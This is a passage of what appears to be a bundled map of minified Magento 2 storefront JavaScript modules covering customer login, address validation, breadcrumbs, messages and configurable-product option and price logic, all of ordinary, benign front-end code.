matched;if(section.indexOf('*')>=0){section=section.replace(/\\*/g,'[^/]+')+'$';matched=route.match(section);return matched&&matched[0]===route;}\nreturn route.indexOf(section)===0;});return _.union(_.toArray(actions),sections['*']);},filterClientSideSections:function(allSections){return _.difference(allSections,clientSideSections);},isClientSideSection:function(sectionName){return _.contains(clientSideSections,sectionName);},getSectionNames:function(){return sectionNames;},'Magento_Customer/js/section-config':function(options){baseUrls=options.baseUrls;sections=options.sections;clientSideSections=options.clientSideSections;sectionNames=options.sectionNames;}};});","Magento_Customer/js/show-password.min.js":"define(['jquery','uiComponent'],function($,Component){'use strict';return Component.extend({passwordSelector:'',passwordInputType:'password',textInputType:'text',defaults:{template:'Magento_Customer/show-password',isPasswordVisible:false},initObservable:function(){this._super().observe(['isPasswordVisible']);this.isPasswordVisible.subscribe(function(isChecked){this._showPassword(isChecked);}.bind(this));return this;},_showPassword:function(isChecked){$(this.passwordSelector).attr('type',isChecked?this.textInputType:this.passwordInputType);}});});","Magento_Customer/js/validation.min.js":"define(['jquery','moment','mageUtils','jquery/validate','validation','mage/translate'],function($,moment,utils){'use strict';$.validator.addMethod('validate-date',function(value,element,params){var dateFormat=utils.normalizeDate(params.dateFormat);if(value===''){return true;}\nreturn moment(value,dateFormat,true).isValid();},$.mage.__('Invalid date'));$.validator.addMethod('validate-dob',function(value,element,params){var dateFormat=utils.convertToMomentFormat(params.dateFormat);if(value===''){return true;}\nreturn moment(value,dateFormat).isBefore(moment());},$.mage.__('The Date of Birth should not be greater than today.'));});","Magento_Customer/js/address.min.js":"define(['jquery','Magento_Ui/js/modal/confirm','jquery-ui-modules/widget','mage/translate'],function($,confirm){'use strict';$.widget('mage.address',{options:{deleteConfirmMessage:$.mage.__('Are you sure you want to delete this address?')},_create:function(){var options=this.options,addAddress=options.addAddress,deleteAddress=options.deleteAddress;if(addAddress){$(document).on('click',addAddress,this._addAddress.bind(this));}\nif(deleteAddress){$(document).on('click',deleteAddress,this._deleteAddress.bind(this));}},_addAddress:function(){window.location=this.options.addAddressLocation;},_deleteAddress:function(e){var self=this;confirm({content:this.options.deleteConfirmMessage,actions:{confirm:function(){if(typeof $(e.target).parent().data('address')!=='undefined'){window.location=self.options.deleteUrlPrefix+$(e.target).parent().data('address')+'/form_key/'+$.mage.cookies.get('form_key');}else{window.location=self.options.deleteUrlPrefix+$(e.target).data('address')+'/form_key/'+$.mage.cookies.get('form_key');}}}});return false;}});return $.mage.address;});","Magento_Customer/js/addressValidation.min.js":"define(['jquery','underscore','mageUtils','mage/translate','Magento_Checkout/js/model/postcode-validator','jquery-ui-modules/widget','validation'],function($,__,utils,$t,postCodeValidator){'use strict';$.widget('mage.addressValidation',{options:{selectors:{button:'[data-action=save-address]',zip:'#zip',country:'select[name=\"country_id\"]:visible'}},zipInput:null,countrySelect:null,_create:function(){var button=$(this.options.selectors.button,this.element);this.zipInput=$(this.options.selectors.zip,this.element);this.countrySelect=$(this.options.selectors.country,this.element);this.element.validation({submitHandler:function(form){button.attr('disabled',true);form.submit();}});this._addPostCodeValidation();},_addPostCodeValidation:function(){var self=this;this.zipInput.on('keyup',__.debounce(function(event){var valid=self._validatePostCode(event.target.value);self._renderValidationResult(valid);},500));this.countrySelect.on('change',function(){var valid=self._validatePostCode(self.zipInput.val());self._renderValidationResult(valid);});},_validatePostCode:function(postCode){var countryId=this.countrySelect.val();if(postCode===null){return true;}\nreturn postCodeValidator.validate(postCode,countryId,this.options.postCodes);},_renderValidationResult:function(valid){var warnMessage,alertDiv=this.zipInput.next();if(!valid){warnMessage=$t('Provided Zip/Postal Code seems to be invalid.');if(postCodeValidator.validatedPostCodeExample.length){warnMessage+=$t(' Example: ')+postCodeValidator.validatedPostCodeExample.join('; ')+'. ';}\nwarnMessage+=$t('If you believe it is the right one you can ignore this notice.');}\nalertDiv.children(':first').text(warnMessage);if(valid){alertDiv.hide();}else{alertDiv.show();}}});return $.mage.addressValidation;});","Magento_Customer/js/action/check-email-availability.min.js":"define(['mage/storage','Magento_Checkout/js/model/url-builder'],function(storage,urlBuilder){'use strict';return function(deferred,email){return storage.post(urlBuilder.createUrl('/customers/isEmailAvailable',{}),JSON.stringify({customerEmail:email}),false).done(function(isEmailAvailable){if(isEmailAvailable){deferred.resolve();}else{deferred.reject();}}).fail(function(){deferred.reject();});};});","Magento_Customer/js/action/login.min.js":"define(['jquery','mage/storage','Magento_Ui/js/model/messageList','Magento_Customer/js/customer-data','mage/translate'],function($,storage,globalMessageList,customerData,$t){'use strict';var callbacks=[],action=function(loginData,redirectUrl,isGlobal,messageContainer){messageContainer=messageContainer||globalMessageList;let customerLoginUrl='customer/ajax/login';if(loginData.customerLoginUrl){customerLoginUrl=loginData.customerLoginUrl;delete loginData.customerLoginUrl;}\nreturn storage.post(customerLoginUrl,JSON.stringify(loginData),isGlobal).done(function(response){if(response.errors){messageContainer.addErrorMessage(response);callbacks.forEach(function(callback){callback(loginData);});}else{callbacks.forEach(function(callback){callback(loginData);});customerData.invalidate(['customer']);if(response.redirectUrl){window.location.href=response.redirectUrl;}else if(redirectUrl){window.location.href=redirectUrl;}else{location.reload();}}}).fail(function(){messageContainer.addErrorMessage({'message':$t('Could not authenticate. Please try again later')});callbacks.forEach(function(callback){callback(loginData);});});};action.registerLoginCallback=function(callback){callbacks.push(callback);};return action;});","Magento_Customer/js/invalidation-rules/website-rule.min.js":"define(['uiClass'],function(Element){'use strict';return Element.extend({defaults:{scopeConfig:{}},process:function(customerData){var customer=customerData.get('customer');if(this.scopeConfig&&customer()&&~~customer().websiteId!==~~this.scopeConfig.websiteId&&~~customer().websiteId!==0){customerData.reload(['customer']);}}});});","Magento_Customer/js/model/address-list.min.js":"define(['ko','./customer-addresses'],function(ko,defaultProvider){'use strict';return ko.observableArray(defaultProvider.getAddressItems());});","Magento_Customer/js/model/authentication-popup.min.js":"define(['jquery','Magento_Ui/js/modal/modal'],function($,modal){'use strict';return{modalWindow:null,createPopUp:function(element){var options={'type':'popup','modalClass':'popup-authentication','focus':'[name=username]','responsive':true,'innerScroll':true,'trigger':'.proceed-to-checkout','buttons':[]};this.modalWindow=element;modal(options,$(this.modalWindow));},showModal:function(){$(this.modalWindow).modal('openModal').trigger('contentUpdated');}};});","Magento_Customer/js/model/customer-addresses.min.js":"define(['jquery','ko','./customer/address'],function($,ko,Address){'use strict';var isLoggedIn=ko.observable(window.isCustomerLoggedIn);return{getAddressItems:function(){var items=[],customerData=window.customerData;if(isLoggedIn()){if(Object.keys(customerData).length){$.each(customerData.addresses,function(key,item){items.push(new Address(item));});}}\nreturn items;}};});","Magento_Customer/js/model/customer.min.js":"define(['jquery','ko','underscore','./address-list'],function($,ko,_,addressList){'use strict';var isLoggedIn=ko.observable(window.isCustomerLoggedIn),customerData={};if(isLoggedIn()){customerData=window.customerData;}else{customerData={};}\nreturn{customerData:customerData,customerDetails:{},isLoggedIn:isLoggedIn,setIsLoggedIn:function(flag){isLoggedIn(flag);},getBillingAddressList:function(){return addressList();},getShippingAddressList:function(){return addressList();},setDetails:function(fieldName,value){if(fieldName){this.customerDetails[fieldName]=value;}},getDetails:function(fieldName){if(fieldName){if(this.customerDetails.hasOwnProperty(fieldName)){return this.customerDetails[fieldName];}\nreturn undefined;}\nreturn this.customerDetails;},addCustomerAddress:function(address){var fields=['customer_id','country_id','street','company','telephone','fax','postcode','city','firstname','lastname','middlename','prefix','suffix','vat_id','default_billing','default_shipping'],customerAddress={},hasAddress=0,existingAddress;if(!this.customerData.addresses){this.customerData.addresses=[];}\ncustomerAddress=_.pick(address,fields);if(address.hasOwnProperty('region_id')){customerAddress.region={'region_id':address['region_id'],region:address.region};}\nfor(existingAddress in this.customerData.addresses){if(this.customerData.addresses.hasOwnProperty(existingAddress)){if(_.isEqual(this.customerData.addresses[existingAddress],customerAddress)){hasAddress=existingAddress;break;}}}\nif(hasAddress===0){return this.customerData.addresses.push(customerAddress)-1;}\nreturn hasAddress;},setAddressAsDefaultBilling:function(addressId){if(this.customerData.addresses[addressId]){this.customerData.addresses[addressId]['default_billing']=1;return true;}\nreturn false;},setAddressAsDefaultShipping:function(addressId){if(this.customerData.addresses[addressId]){this.customerData.addresses[addressId]['default_shipping']=1;return true;}\nreturn false;}};});","Magento_Customer/js/model/customer/address.min.js":"define(['underscore'],function(_){'use strict';return function(addressData){var regionId;if(addressData.region['region_id']&&addressData.region['region_id']!=='0'){regionId=addressData.region['region_id']+'';}\nreturn{customerAddressId:addressData.id,email:addressData.email,countryId:addressData['country_id'],regionId:regionId,regionCode:addressData.region['region_code'],region:addressData.region.region,customerId:addressData['customer_id'],street:addressData.street,company:addressData.company,telephone:addressData.telephone,fax:addressData.fax,postcode:addressData.postcode,city:addressData.city,firstname:addressData.firstname,lastname:addressData.lastname,middlename:addressData.middlename,prefix:addressData.prefix,suffix:addressData.suffix,vatId:addressData['vat_id'],sameAsBilling:addressData['same_as_billing'],saveInAddressBook:addressData['save_in_address_book'],customAttributes:_.toArray(addressData['custom_attributes']).reverse(),isDefaultShipping:function(){return addressData['default_shipping'];},isDefaultBilling:function(){return addressData['default_billing'];},getAddressInline:function(){return addressData.inline;},getType:function(){return'customer-address';},getKey:function(){return this.getType()+this.customerAddressId;},getCacheKey:function(){return this.getKey();},isEditable:function(){return false;},canUseForBilling:function(){return true;}};};});","Magento_Customer/js/view/authentication-popup.min.js":"define(['jquery','ko','Magento_Ui/js/form/form','Magento_Customer/js/action/login','Magento_Customer/js/customer-data','Magento_Customer/js/model/authentication-popup','mage/translate','mage/url','Magento_Ui/js/modal/alert','mage/validation'],function($,ko,Component,loginAction,customerData,authenticationPopup,$t,url,alert){'use strict';return Component.extend({registerUrl:window.authenticationPopup.customerRegisterUrl,forgotPasswordUrl:window.authenticationPopup.customerForgotPasswordUrl,autocomplete:window.authenticationPopup.autocomplete,modalWindow:null,isLoading:ko.observable(false),defaults:{template:'Magento_Customer/authentication-popup'},initialize:function(){var self=this;this._super();url.setBaseUrl(window.authenticationPopup.baseUrl);loginAction.registerLoginCallback(function(){self.isLoading(false);});},setModalElement:function(element){if(authenticationPopup.modalWindow==null){authenticationPopup.createPopUp(element);}},isActive:function(){var customer=customerData.get('customer');return customer()==false;},showModal:function(){if(this.modalWindow){$(this.modalWindow).modal('openModal');}else{alert({content:$t('Guest checkout is disabled.')});}},login:function(formUiElement,event){var loginData={},formElement=$(event.currentTarget),formDataArray=formElement.serializeArray();event.stopPropagation();formDataArray.forEach(function(entry){loginData[entry.name]=entry.value;});loginData['customerLoginUrl']=window.authenticationPopup.customerLoginUrl;if(formElement.validation()&&formElement.validation('isValid')){this.isLoading(true);loginAction(loginData);}\nreturn false;}});});","Magento_Customer/js/view/customer.min.js":"define(['uiComponent','Magento_Customer/js/customer-data'],function(Component,customerData){'use strict';return Component.extend({initialize:function(){this._super();this.customer=customerData.get('customer');}});});","Magento_Theme/js/cookie-status.min.js":"define(['jquery','Magento_Ui/js/modal/modal','mage/translate'],function($,modal){'use strict';$.widget('mage.cookieStatus',{options:{type:'popup',responsive:true,innerScroll:true,autoOpen:true,buttons:[{text:$.mage.__('Close'),class:'cookie-status',click:function(){this.closeModal();}}]},_init:function(){if(!navigator.cookieEnabled){modal(this.options,$('#cookie-status'));}}});return $.mage.cookieStatus;});","Magento_Theme/js/row-builder.min.js":"define(['jquery','mage/template','jquery-ui-modules/widget'],function($,mageTemplate){'use strict';$.widget('mage.rowBuilder',{options:{rowTemplate:'#template-registrant',rowContainer:'#registrant-container',rowIndex:0,rowCount:0,rowParentElem:'<li></li>',rowContainerClass:'fields',addRowBtn:'#add-registrant-button',btnRemoveIdPrefix:'btn-remove',btnRemoveSelector:'.btn-remove',rowIdPrefix:'row',additionalRowClass:'add-row',formDataPost:null,addEventSelector:'button',remEventSelector:'a',hideFirstRowAddSeparator:true,maxRows:1000,maxRowsMsg:'#max-registrant-message'},_create:function(){this.rowTemplate=mageTemplate(this.options.rowTemplate);this.options.rowCount=this.options.rowIndex=0;$($.proxy(this.ready,this));this.element.on('click',this.options.addEventSelector+this.options.addRowBtn,$.proxy(this.handleAdd,this));this.element.on('click',this.options.remEventSelector+this.options.btnRemoveSelector,$.proxy(this.handleRemove,this));},ready:function(){if(this.options.formDataPost&&this.options.formDataPost.formData&&this.options.formDataPost.formData.length){this.processFormDataArr(this.options.formDataPost);}else if(this.options.rowIndex===0&&this.options.maxRows!==0){this.addRow(0);}},processFormDataArr:function(formDataArr){var formData=formDataArr.formData,templateFields=formDataArr.templateFields,formRow,i,j;for(i=this.options.rowIndex=0;i<formData.length;this.options.rowIndex=i++){this.addRow(i);formRow=formData[i];for(j=0;j<formRow.length;j++){this.setFieldById(templateFields[j]+i,formRow[j]);}}},addRow:function(index){var row=$(this.options.rowParentElem),tmpl;row.addClass(this.options.rowContainerClass).attr('id',this.options.rowIdPrefix+index);tmpl=this.rowTemplate({data:{_index_:index}});$(tmpl).appendTo(row);$(this.options.rowContainer).append(row).trigger('contentUpdated');row.addClass(this.options.additionalRowClass);if(this.options.rowIndex===0&&this.options.hideFirstRowAddSeparator){$('#'+this._esc(this.options.btnRemoveIdPrefix)+'0').remove();$('#'+this._esc(this.options.rowIdPrefix)+'0').removeClass(this.options.additionalRowClass);}\nthis.maxRowCheck(++this.options.rowCount);return row;},removeRow:function(rowIndex){$('#'+this._esc(this.options.rowIdPrefix)+rowIndex).remove();this.maxRowCheck(--this.options.rowCount);return false;},maxRowCheck:function(rowIndex){var addRowBtn=$(this.options.addRowBtn),maxRowMsg=$(this.options.maxRowsMsg);if(rowIndex>=this.options.maxRows){addRowBtn.hide();maxRowMsg.show();}else if(addRowBtn.is(':hidden')){addRowBtn.show();maxRowMsg.hide();}},setFieldById:function(domId,value){var x=$('#'+this._esc(domId));if(x.length){if(x.is(':checkbox')){x.attr('checked',true);}else if(x.is('option')){x.attr('selected','selected');}else{x.val(value);}}},handleAdd:function(){this.addRow(++this.options.rowIndex);return false;},handleRemove:function(e){this.removeRow($(e.currentTarget).closest('[id^=\"'+this.options.btnRemoveIdPrefix+'\"]').attr('id').replace(this.options.btnRemoveIdPrefix,''));return false;},_esc:function(str){return str?str.replace(/([ ;&,.+*~\\':\"!\\^$\\[\\]()=>|\\/@])/g,'\\\\$1'):str;}});return $.mage.rowBuilder;});","Magento_Theme/js/theme.min.js":"define(['jquery','mage/smart-keyboard-handler','mage/mage','domReady!'],function($,keyboardHandler){'use strict';$('.cart-summary').mage('sticky',{container:'#maincontent'});$('.panel.header > .header.links').clone().appendTo('#store\\\\.links');$('#store\\\\.links li a').each(function(){var id=$(this).attr('id');if(id!==undefined){$(this).attr('id',id+'_mobile');}});keyboardHandler.apply();});","Magento_Theme/js/model/breadcrumb-list.min.js":"define([],function(){'use strict';return[];});","Magento_Theme/js/view/add-home-breadcrumb.min.js":"define(['jquery','Magento_Theme/js/model/breadcrumb-list','mage/translate'],function($,breadcrumbList){'use strict';var homeCrumb=function(){return{name:'home',label:$.mage.__('Home'),title:$.mage.__('Go to Home Page'),link:BASE_URL||''};};return function(breadcrumb){breadcrumbList.unshift(homeCrumb());return breadcrumb;};});","Magento_Theme/js/view/breadcrumbs.min.js":"define(['jquery','mage/template','Magento_Theme/js/model/breadcrumb-list','text!Magento_Theme/templates/breadcrumbs.html','jquery-ui-modules/widget'],function($,mageTemplate,breadcrumbList,tpl){'use strict';$.widget('mage.breadcrumbs',{_init:function(){this._super();this._render();},_render:function(){var html,crumbs=breadcrumbList,template=mageTemplate(tpl);this._decorate(crumbs);html=template({'breadcrumbs':crumbs});if(html.length){$(this.element).html(html);}},_decorate:function(list){if(list.length){list[0].first=true;}\nif(list.length>1){list[list.length-1].last=true;}}});return $.mage.breadcrumbs;});","Magento_Theme/js/view/messages.min.js":"define(['jquery','uiComponent','Magento_Customer/js/customer-data','underscore','escaper','jquery/jquery-storageapi'],function($,Component,customerData,_,escaper){'use strict';return Component.extend({defaults:{cookieMessages:[],messages:[],allowedTags:['div','span','b','strong','i','em','u','a']},initialize:function(){this._super();this.cookieMessages=_.unique($.cookieStorage.get('mage-messages'),'text');this.messages=customerData.get('messages').extend({disposableCustomerData:'messages'});if(!_.isEmpty(this.messages().messages)){customerData.set('messages',{});}\n$.mage.cookies.set('mage-messages','',{samesite:'strict',domain:''});},prepareMessageForHtml:function(message){return escaper.escapeHtml(message,this.allowedTags);}});});","Magento_ConfigurableProduct/js/catalog-add-to-cart-mixin.min.js":"define(['underscore','jquery','Magento_ConfigurableProduct/js/product/view/product-info-resolver'],function(_,$,productInfoResolver){'use strict';return function(widget){$.widget('mage.catalogAddToCart',widget,{ajaxSubmit:function(form){var isConfigurable=!!_.find(form.serializeArray(),function(item){return item.name.indexOf('super_attribute')!==-1;});if(isConfigurable){this.options.productInfoResolver=productInfoResolver;}\nreturn this._super(form);}});return $.mage.catalogAddToCart;};});","Magento_ConfigurableProduct/js/catalog-add-to-cart.min.js":"require(['jquery'],function($){'use strict';$('body').on('catalogCategoryAddToCartRedirect',function(event,data){$(data.form).find('select[name*=\"super\"]').each(function(index,item){data.redirectParameters.push(item.config.id+'='+$(item).val());});});});","Magento_ConfigurableProduct/js/configurable-customer-data.min.js":"require(['jquery','Magento_ConfigurableProduct/js/options-updater'],function($,Updater){'use strict';var selectors={formSelector:'#product_addtocart_form'},configurableWidgetName='mageConfigurable',widgetInitEvent='configurable.initialized',updateConfigurableOptions=function(){var configurableWidget=$(selectors.formSelector).data(configurableWidgetName);if(!configurableWidget){return;}\nconfigurableWidget.options.values=this.productOptions||{};configurableWidget._configureForValues();},updater=new Updater(widgetInitEvent,updateConfigurableOptions);updater.listen();});","Magento_ConfigurableProduct/js/configurable.min.js":"define(['jquery','underscore','mage/template','mage/translate','priceUtils','priceBox','jquery-ui-modules/widget','jquery/jquery.parsequery','fotoramaVideoEvents'],function($,_,mageTemplate,$t,priceUtils){'use strict';$.widget('mage.configurable',{options:{superSelector:'.super-attribute-select',selectSimpleProduct:'[name=\"selected_configurable_option\"]',priceHolderSelector:'.price-box',spConfig:{},state:{},priceFormat:{},optionTemplate:'<%- data.label %>'+'<% if (typeof data.finalPrice.value !== \"undefined\") { %>'+' <%- data.finalPrice.formatted %>'+'<% } %>',mediaGallerySelector:'[data-gallery-role=gallery-placeholder]',mediaGalleryInitial:null,slyOldPriceSelector:'.sly-old-price',normalPriceLabelSelector:'.product-info-main .normal-price .price-label',gallerySwitchStrategy:'replace',tierPriceTemplateSelector:'#tier-prices-template',tierPriceBlockSelector:'[data-role=\"tier-price-block\"]',tierPriceTemplate:'',selectorProduct:'.product-info-main',selectorProductPrice:'[data-role=priceBox]',qtyInfo:'#qty'},_create:function(){this._initializeOptions();this._overrideDefaults();this._setupChangeEvents();this._fillState();this._setChildSettings();this._configureForValues();$(this.element).trigger('configurable.initialized');$(this.options.qtyInfo).on('input',this._reloadPrice.bind(this));},_initializeOptions:function(){var options=this.options,gallery=$(options.mediaGallerySelector),priceBoxOptions=$(this.options.priceHolderSelector).priceBox('option').priceConfig||null;if(priceBoxOptions&&priceBoxOptions.optionTemplate){options.optionTemplate=priceBoxOptions.optionTemplate;}\nif(priceBoxOptions&&priceBoxOptions.priceFormat){options.priceFormat=priceBoxOptions.priceFormat;}\noptions.optionTemplate=mageTemplate(options.optionTemplate);options.tierPriceTemplate=$(this.options.tierPriceTemplateSelector).html();options.settings=options.spConfig.containerId?$(options.spConfig.containerId).find(options.superSelector):$(options.superSelector);options.values=options.spConfig.defaultValues||{};options.parentImage=$('[data-role=base-image-container] img').attr('src');this.inputSimpleProduct=this.element.find(options.selectSimpleProduct);gallery.data('gallery')?this._onGalleryLoaded(gallery):gallery.on('gallery:loaded',this._onGalleryLoaded.bind(this,gallery));},_overrideDefaults:function(){var hashIndex=window.location.href.indexOf('#');if(hashIndex!==-1){this._parseQueryParams(window.location.href.substr(hashIndex+1));}\nif(this.options.spConfig.inputsInitialized){this._setValuesByAttribute();}\nthis._setInitialOptionsLabels();},_parseQueryParams:function(queryString){var queryParams=$.parseQuery({query:queryString});$.each(queryParams,$.proxy(function(key,value){if(this.options.spConfig.attributes[key]!==undefined&&_.find(this.options.spConfig.attributes[key].options,function(element){return element.id===value;})){this.options.values[key]=value;}},this));},_setValuesByAttribute:function(){this.options.values={};$.each(this.options.settings,$.proxy(function(index,element){var attributeId;if(element.value){attributeId=element.id.replace(/[a-z]*/,'');if(this.options.spConfig.attributes[attributeId]!==undefined&&_.find(this.options.spConfig.attributes[attributeId].options,function(optionElement){return optionElement.id===element.value;})){this.options.values[attributeId]=element.value;}}},this));},_setInitialOptionsLabels:function(){$.each(this.options.spConfig.attributes,$.proxy(function(index,element){$.each(element.options,$.proxy(function(optIndex,optElement){this.options.spConfig.attributes[index].options[optIndex].initialLabel=optElement.label;},this));},this));},_setupChangeEvents:function(){$.each(this.options.settings,$.proxy(function(index,element){$(element).on('change',this,this._configure);},this));},_fillState:function(){$.each(this.options.settings,$.proxy(function(index,element){var attributeId=element.id.replace(/[a-z]*/,'');if(attributeId&&this.options.spConfig.attributes[attributeId]){element.config=this.options.spConfig.attributes[attributeId];element.attributeId=attributeId;this.options.state[attributeId]=false;}},this));},_setChildSettings:function(){var childSettings=[],settings=this.options.settings,index=settings.length,option;while(index--){option=settings[index];if(index){option.disabled=true;}else{this._fillSelect(option);}\n_.extend(option,{childSettings:childSettings.slice(),prevSetting:settings[index-1],nextSetting:settings[index+1]});childSettings.push(option);}},_configureForValues:function(){if(this.options.values){this.options.settings.each($.proxy(function(index,element){var attributeId=element.attributeId;element.value=this.options.values[attributeId]||'';this._configureElement(element);},this));}},_configure:function(event){event.data._configureElement(this);},_configureElement:function(element){this.simpleProduct=this._getSimpleProductId(element);if(element.value){this.options.state[element.config.id]=element.value;if(element.nextSetting){element.nextSetting.disabled=false;this._fillSelect(element.nextSetting);this._resetChildren(element.nextSetting);}else{if(!!document.documentMode){this.inputSimpleProduct.val(element.options[element.selectedIndex].config.allowedProducts[0]);}else{this.inputSimpleProduct.val(element.selectedOptions[0].config.allowedProducts[0]);}}}else{this._resetChildren(element);}\nthis._reloadPrice();this._displayRegularPriceBlock(this.simpleProduct);this._displayTierPriceBlock(this.simpleProduct);this._displayNormalPriceLabel();this._changeProductImage();},_changeProductImage:function(){var images,initialImages=this.options.mediaGalleryInitial,gallery=$(this.options.mediaGallerySelector).data('gallery');if(_.isUndefined(gallery)){$(this.options.mediaGallerySelector).on('gallery:loaded',function(){this._changeProductImage();}.bind(this));return;}\nimages=this.options.spConfig.images[this.simpleProduct];if(images){images=this._sortImages(images);if(this.options.gallerySwitchStrategy==='prepend'){images=images.concat(initialImages);}\nimages=$.extend(true,[],images);images=this._setImageIndex(images);gallery.updateData(images);this._addFotoramaVideoEvents(false);}else{gallery.updateData(initialImages);this._addFotoramaVideoEvents(true);}},_addFotoramaVideoEvents:function(isInitial){if(_.isUndefined($.mage.AddFotoramaVideoEvents)){return;}\nif(isInitial){$(this.options.mediaGallerySelector).AddFotoramaVideoEvents();return;}\n$(this.options.mediaGallerySelector).AddFotoramaVideoEvents({selectedOption:this.simpleProduct,dataMergeStrategy:this.options.gallerySwitchStrategy});},_sortImages:function(images){return _.sortBy(images,function(image){return image.position;});},_setImageIndex:function(images){var length=images.length,i;for(i=0;length>i;i++){images[i].i=i+1;}\nreturn images;},_resetChildren:function(element){if(element.childSettings){_.each(element.childSettings,function(set){set.selectedIndex=0;set.disabled=true;});if(element.config){this.options.state[element.config.id]=false;}}},_fillSelect:function(element){var attributeId=element.id.replace(/[a-z]*/,''),options=this._getAttributeOptions(attributeId),prevConfig,index=1,allowedProducts,allowedProductsByOption,allowedProductsAll,i,j,finalPrice=parseFloat(this.options.spConfig.prices.finalPrice.amount),optionFinalPrice,optionPriceDiff,optionPrices=this.options.spConfig.optionPrices,allowedOptions=[],indexKey,allowedProductMinPrice,allowedProductsAllMinPrice,canDisplayOutOfStockProducts=false,filteredSalableProducts;this._clearSelect(element);element.options[0]=new Option('','');element.options[0].innerHTML=this.options.spConfig.chooseText;prevConfig=false;if(element.prevSetting){prevConfig=element.prevSetting.options[element.prevSetting.selectedIndex];}\nif(options){for(indexKey in this.options.spConfig.index){if(this.options.spConfig.index.hasOwnProperty(indexKey)){allowedOptions=allowedOptions.concat(_.values(this.options.spConfig.index[indexKey]));}}\nif(prevConfig){allowedProductsByOption={};allowedProductsAll=[];for(i=0;i<options.length;i++){for(j=0;j<options[i].products.length;j++){if(prevConfig.config&&prevConfig.config.allowedProducts&&prevConfig.config.allowedProducts.indexOf(options[i].products[j])>-1){if(!allowedProductsByOption[i]){allowedProductsByOption[i]=[];}\nallowedProductsByOption[i].push(options[i].products[j]);allowedProductsAll.push(options[i].products[j]);}}}\nif(typeof allowedProductsAll[0]!=='undefined'&&typeof optionPrices[allowedProductsAll[0]]!=='undefined'){allowedProductsAllMinPrice=this._getAllowedProductWithMinPrice(allowedProductsAll);finalPrice=parseFloat(optionPrices[allowedProductsAllMinPrice].finalPrice.amount);}}\nfor(i=0;i<options.length;i++){if(prevConfig&&typeof allowedProductsByOption[i]==='undefined'){continue;}\nallowedProducts=prevConfig?allowedProductsByOption[i]:options[i].products.slice(0);optionPriceDiff=0;if(typeof allowedProducts[0]!=='undefined'&&typeof optionPrices[allowedProducts[0]]!=='undefined'){allowedProductMinPrice=this._getAllowedProductWithMinPrice(allowedProducts);optionFinalPrice=parseFloat(optionPrices[allowedProductMinPrice].finalPrice.amount);optionPriceDiff=optionFinalPrice-finalPrice;options[i].label=options[i].initialLabel;if(optionPriceDiff!==0){options[i].label+=' '+priceUtils.formatPriceLocale(optionPriceDiff,this.options.priceFormat,true);}}\nif(allowedProducts.length>0||_.include(allowedOptions,options[i].id)){options[i].allowedProducts=allowedProducts;element.options[index]=new Option(this._getOptionLabel(options[i]),options[i].id);if(this.options.spConfig.canDisplayShowOutOfStockStatus){filteredSalableProducts=$(this.options.spConfig.salable[attributeId][options[i].id]).filter(options[i].allowedProducts);canDisplayOutOfStockProducts=filteredSalableProducts.length===0;}\nif(typeof options[i].price!=='undefined'){element.options[index].setAttribute('price',options[i].price);}\nif(allowedProducts.length===0||canDisplayOutOfStockProducts){element.options[index].disabled=true;}\nelement.options[index].config=options[i];index++;}}}},_getOptionLabel:function(option){return option.label;},_clearSelect:function(element){var i;for(i=element.options.length-1;i>=0;i--){element.remove(i);}},_getAttributeOptions:function(attributeId){if(this.options.spConfig.attributes[attributeId]){return this.options.spConfig.attributes[attributeId].options;}},_reloadPrice:function(){$(this.options.priceHolderSelector).trigger('updatePrice',this._getPrices());},_getPrices:function(){var prices={},elements=_.toArray(this.options.settings),allowedProduct;_.each(elements,function(element){var selected=element.options[element.selectedIndex],config=selected&&selected.config,priceValue=this._calculatePrice({});if(config&&config.allowedProducts.length===1){priceValue=this._calculatePrice(config);}else if(element.value){allowedProduct=this._getAllowedProductWithMinPrice(config.allowedProducts);priceValue=this._calculatePrice({'allowedProducts':[allowedProduct]});}\nif(!_.isEmpty(priceValue)){prices.prices=priceValue;}},this);return prices;},_getAllowedProductWithMinPrice:function(allowedProducts){var optionPrices=this.options.spConfig.optionPrices,product={},optionMinPrice,optionFinalPrice;_.each(allowedProducts,function(allowedProduct){optionFinalPrice=parseFloat(optionPrices[allowedProduct].finalPrice.amount);if(_.isEmpty(product)||optionFinalPrice<optionMinPrice){optionMinPrice=optionFinalPrice;product=allowedProduct;}},this);return product;},_calculatePrice:function(config){var displayPrices=$(this.options.priceHolderSelector).priceBox('option').prices,newPrices=this.options.spConfig.optionPrices[_.first(config.allowedProducts)]||{};_.each(displayPrices,function(price,code){displayPrices[code].amount=newPrices[code]?newPrices[code].amount-displayPrices[code].amount:0;});return displayPrices;},_getSimpleProductId:function(element){var allOptions=element.config.options,value=element.value,config;config=_.filter(allOptions,function(option){return option.id===value;});config=_.first(config);return _.isEmpty(config)?undefined:_.first(config.allowedProducts);},_displayRegularPriceBlock:function(optionId){var shouldBeShown=true,$priceBox=this.element.parents(this.options.selectorProduct).find(this.options.selectorProductPrice);_.each(this.options.settings,function(element){if(element.value===''){shouldBeShown=false;}});if(shouldBeShown&&this.options.spConfig.optionPrices[optionId].oldPrice.amount!==this.options.spConfig.optionPrices[optionId].finalPrice.amount){$(this.options.slyOldPriceSelector).show();}else{$(this.options.slyOldPriceSelector).hide();}\n$(document).trigger('updateMsrpPriceBlock',[optionId,this.options.spConfig.optionPrices,$priceBox]);},_displayNormalPriceLabel:function(){var shouldBeShown=false;_.each(this.options.settings,function(element){if(element.value===''){shouldBeShown=true;}});if(shouldBeShown){$(this.options.normalPriceLabelSelector).show();}else{$(this.options.normalPriceLabelSelector).hide();}},_onGalleryLoaded:function(element){var galleryObject=element.data('gallery');this.options.mediaGalleryInitial=galleryObject.returnCurrentImages();},_displayTierPriceBlock:function(optionId){var tierPrices=typeof optionId!='undefined'&&this.options.spConfig.optionPrices[optionId].tierPrices;if(_.isArray(tierPrices)&&tierPrices.length>0){if(this.options.tierPriceTemplate){$(this.options.tierPriceBlockSelector).html(mageTemplate(this.options.tierPriceTemplate,{'tierPrices':tierPrices,'$t':$t,'currencyFormat':this.options.spConfig.currencyFormat,'priceUtils':priceUtils})).show();}}else{$(this.options.tierPriceBlockSelector).hide();}}});return $.mage.configurable;});","Magento_ConfigurableProduct/js/options-updater.min.js":"define(['jquery','underscore','Magento_Customer/js/customer-data','domReady!'],function($,_,customerData){'use strict';var selectors={formSelector:'#product_addtocart_form',productIdSelector:'#product_addtocart_form [name=\"product\"]',itemIdSelector:'#product_addtocart_form [name=\"item\"]'},cartData=customerData.get('cart'),productId=$(selectors.productIdSelector).val(),itemId=$(selectors.itemIdSelector).val(),setProductOptions=function(data){var 